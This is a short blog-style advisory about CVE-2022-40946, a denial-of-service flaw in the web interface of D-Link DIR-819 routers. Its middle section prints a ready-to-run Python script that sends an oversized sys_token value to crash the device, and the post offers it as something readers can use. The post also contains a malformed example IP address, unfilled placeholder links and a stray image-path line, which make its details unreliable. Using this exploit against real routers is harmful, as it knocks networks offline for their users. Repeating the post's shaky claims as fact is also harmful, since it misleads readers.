A new vulnerability was recently discovered in D-Link DIR-819 Firmware Version 1.06 Hardware Version A1 devices, which has been assigned the identifier CVE-2022-40946. This vulnerability allows a remote attacker to trigger a Denial of Service (DoS) on the affected device, temporarily taking it offline and disrupting the network service it provides.
In this post, we will dive into the technical details of the vulnerability, the steps to reproduce it, and the potential impact it may have on users of the affected device. We'll also take a look at how to mitigate the risk of this vulnerability and link to resources providing further information.
Technical Details
This vulnerability exists in the web interface (HTTP server) of D-Link DIR-819 devices. The web interface is provided for users to interact with, manage and configure the device settings. An attacker can exploit it by crafting a malicious HTTP request, targeting the sys_token parameter in the following Uniform Resource Locator (URL):
http://<device_ip>/cgi-bin/webproc?getpage=html/index.html
When the affected device receives the malicious request, it may cause a buffer overflow or even crash the web interface, resulting in a Denial of Service.
Here's a simple Python script you can use to exploit this vulnerability
import requests
target_ip = "192.168..1" # Replace with the target device's IP address
url = f"http://{target_ip}/cgi-bin/webproc?getpage=html/index.html";
payload = {
"var%3Amenu": "setup",
"var%3Apage": "wizard",
"obj-action": "auth",
# Craft a malicious sys_token value here (e.g., a long string or special characters)
"sys_token": "A" * 500 # Example: 500 'A' characters
}
response = requests.post(url, data=payload)
print(response.status_code)
Please note: The script provided above is for educational purposes only. Do not use it against devices without proper authorization.
Original Vulnerability Disclosure: [Link to original source]
- CVE Identifier: CVE-2022-40946
Impact and Mitigation
The impact of this vulnerability can be significant, as it may allow an attacker to disrupt network connectivity and services provided by the affected devices. In the worst case, this could lead to a complete shutdown of the local network, causing inconvenience and financial loss to users.
To mitigate the risk of this vulnerability, it is important for users to follow the best practices for securing their devices, such as:
1. Regularly update the firmware to the latest version (D-Link may release a patch for this vulnerability in the future): [Link to D-Link firmware updates].
2. Do not expose the device's web interface to the public internet – restrict access to only trusted machines on your local network.
Conclusion
CVE-2022-40946 is a serious vulnerability affecting D-Link DIR-819 Firmware Version 1.06 Hardware Version A1 devices, allowing an attacker to cause a Denial of Service under certain conditions. This post provided an in-depth analysis of how the vulnerability can be exploited and the potential impact it may have on users.
It is crucial to stay vigilant and follow best practices to secure devices and mitigate the risk of such vulnerabilities. Users are urged to monitor and apply updates from device manufacturers and software vendors regularly. As the cybersecurity landscape continues to evolve, being proactive in securing networks and devices is essential in protecting against potential threats.
Timeline
Published on: 04/16/2023 02:15:00 UTC
Last modified on: 04/21/2023 03:43:00 UTC
